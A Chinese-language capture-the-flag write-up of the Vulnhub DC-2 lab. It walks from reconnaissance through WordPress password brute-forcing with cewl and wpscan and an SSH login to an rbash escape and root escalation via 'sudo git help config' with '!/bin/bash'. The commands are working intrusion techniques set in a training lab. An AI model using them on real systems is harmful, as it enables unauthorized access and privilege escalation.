Vulnhub DC-2
靶场链接
https://www.vulnhub.com/entry/dc-2,311/
一、信息收集
1、使用arp-sacn探测同一区域中的存活主机
arp-scan -l
可以锁定192.168.226.133为靶场ip。
2、使用nmap进行端口扫描
nmap -sS -v 192.168.226.133![/home/kinyoobiJ
192. 168.226. 133
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-08 15:43 CST
Initiating ARP Ping Scan at 15:43
Scanning 192.168.226.133 [1 port]
Completed ARP Ping Scan at 15:43, 0.02s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 15:43
Completed Parallel DNS resolution of 1 host. at 15:43, 0.09s elapsed
Initiating SYN Stealth Scan at 15:43
Scanning 192.168.226.133 [1000 ports]
Discovered open port 80/tcp on 192.168.226.133
Completed SYN Stealth Scan at 15:43, 0.06s elapsed (1000 total ports
Nmap scan report for 192.168.226.133
Host is up (O. 006056s latency) .
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
MAC Address: (VMware)
Read data files from: /usr/bin/. ./share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.23
Raw packets sent: 1001 (44.028KB) I Rcvd:
seconds
1001 (40.032KB)](https://img2022.cnblogs.com/blog/2538122/202203/2538122-20220315170334458-669591606.png)
3、开了一个80端口,但是打不开对应网页,尝试修改host文件。
![e
L / home/kinyoobi ]
/etc/hosts
cat
127.€.0.1
127.€.1.1
I—it
localhost
kali
192.168.226.133 dc-2
# The
following lines are desirable for IPv6 capable hosts
localhost ip6-localhost ip6- loopback
ff02
::1 ip6-allnodes
ff@2.
ip6-a11routers](https://img2022.cnblogs.com/blog/2538122/202203/2538122-20220315170334089-1044154220.png)
4、打开网站可以发现其cms平台为wordpress,点击flag。

5、flag1提示常用的密码字典或许无法破解,但可以使用cewl,登陆其中一个账户就可以找到下一个flag。
cewl是利用爬虫技术对网站作者的写作习惯进行分析并得出可能的密码字典。
cewl dc-2 -w de2pw.txt![e
cewl dc-2
[ / home/kinyoobi ]
dc2pw. txt
CeWL 5.5.2 (Grouping) Robin Wood (robin@digi.ninja)
i. ninja/ )
e
[ / home/kinyoobi ]
cat dc2pw.txt
sit
amet
nec
qu1S
vel
orci
site
non
sed
(https://dig](https://img2022.cnblogs.com/blog/2538122/202203/2538122-20220315170333951-1422563183.png)
6、得到了密码,我们还需要用户名,因为是wordpress的CMS,这里用到wpscan。
wpscan --url dc-2 -eu
找到三个用户名:admin,jerry,tom。将它们写入一个用户名字典并利用wpscan爆破出密码。
wpscan --url dc-2 -P dc2pw.txt
Username: jerry, Password: adipiscing
Username: tom, Password: parturient7、由于找不到登录的入口,先使用dirsearch扫一下。
python3 dirsearch.py -u 192.168.226.133
可以看到登陆页面,用上面得出的账号密码进行登录。

发现flag2,点击查看。

If you can't exploit WordPress and take a shortcut, there is another way.
Hope you found another entry point.
如果您无法利用WordPress并采取捷径,还有另一种方法。希望你找到了另一个切入点。
捷径:可以利用wpscan扫出来的wordpress版本信息和CVE。
8、咱还是找找另一个切入点。
1)再用nmap全面扫一次,发现还有个ssh端口7744。
nmap -A -p- 192.168.226.133
2)尝试用刚刚两个账号登录,tom可以登陆成功
ssh tom@192.168.226.133 -p 77443)发现有个flag3,cat无法使用,用vi查看

4)原来jerry权限比tom高,需要提权。
![]()
二、绕过rbash进行提权
1、法一:
1)新建一个shell.txt,在里边输入:
: set shell =/bin/sh
: shell就可以得到sh权限。
2)改变一下环境变量
export PATH=/usr/sbin:/usr/bin:/sbin:/bin
2、法二:
PATH和SHELL变量很可能是'-rx',这意味着只能执行不能写入。(如果可写就直接写入/bin/bash)

BASH_CMDS[a]=/bin/sh;a #把/bin/sh给a变量
export PATH=$PATH:/bin/ #将/bin 作为PATH环境变量导出
export PATH=$PATH:/usr/bin #将/usr/bin作为PATH环境变量导出
得到flag4.txt,提示可以利用git提权。

三、git提权
使用sudo -l 看一下可以以root权限执行什么命令。

网上查阅到git提权的方法:

拿一个试一下,即可得到最后的flag。
sudo git help config
!/bin/bash
参考链接
https://cloud.tencent.com/developer/article/1680551
https://www.freebuf.com/articles/system/188989.html
https://gtfobins.github.io/gtfobins/git/


 浙公网安备 33010602011771号
浙公网安备 33010602011771号